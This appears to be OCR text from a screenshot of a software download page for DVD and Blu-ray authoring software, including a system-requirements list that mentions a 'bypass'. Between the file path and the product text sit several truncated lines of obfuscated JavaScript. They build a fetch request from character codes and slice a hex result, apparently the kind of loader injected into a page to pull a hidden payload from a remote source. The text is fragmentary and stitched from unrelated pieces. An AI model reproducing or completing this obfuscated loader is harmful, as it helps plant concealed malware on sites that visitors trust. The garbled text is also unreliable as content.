
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for bypass
RAM:
Minimum 4 GB
Disk space:
Required: 64 GB
Author DVD, Blu-ray discs and AVCHD media, remove unwanted
movie sections, add effects to your videos, create subtitles and
more. DVD and Blu-ray authoring refers to the process of